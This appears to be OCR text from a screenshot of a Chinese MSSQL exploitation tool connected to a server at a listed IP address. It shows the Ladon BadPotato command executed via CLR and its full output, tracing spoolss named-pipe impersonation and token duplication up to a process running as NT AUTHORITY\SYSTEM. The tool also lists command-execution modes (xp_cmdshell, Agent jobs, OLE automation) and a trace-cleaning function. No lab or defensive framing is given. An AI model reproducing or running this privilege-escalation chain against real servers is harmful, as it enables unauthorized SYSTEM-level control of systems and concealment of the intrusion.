 Mssql - 39.100.182.158 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:\Users\MSSQLSERVER\Desktop\Ladon911.exe BadPotato "whoami" 执行类型(CLR) GB2312 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: MSSQLSERVER PR: -IsUser
Priv: SeImpersonatePrivilege 已启用
PID: 2348  CurrentProcess: Ladon911
CPU: Physical: 1 Cores: 1 Logical: 2
FreeSpace: Disk C:\ 27023 MB
Load BadPotato
[*] PipeName : \\.\pipe\c4848cd63ec44cbbafd2c3ea8dd6e1c6\pipe\spoolss
[*] ConnectPipeName : \\WIN-WEB/pipe/c4848cd63ec44cbbafd2c3ea8dd6e1c6
[*] CreateNamedPipeW Success! IntPtr:1256
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2221924705568
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQLSERVER
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1300
[*] DuplicateTokenEx Success! IntPtr:1304
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1316 out_write:1312
[*] CreateErrReadPipe Success! err_read:1320 err_write:1324
[*] CreateProcessWithTokenW Success! ProcessPid:3036
nt authority\system
[*] Bye!
日志输出
[*] 2023-11-14 18:16:40 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 18:16:40 - 获取结果成功！
[*] 2023-11-14 18:16:58 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 18:16:59 - 获取结果成功！
[*] 2023-11-14 18:18:21 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 18:18:28 - 获取结果成功！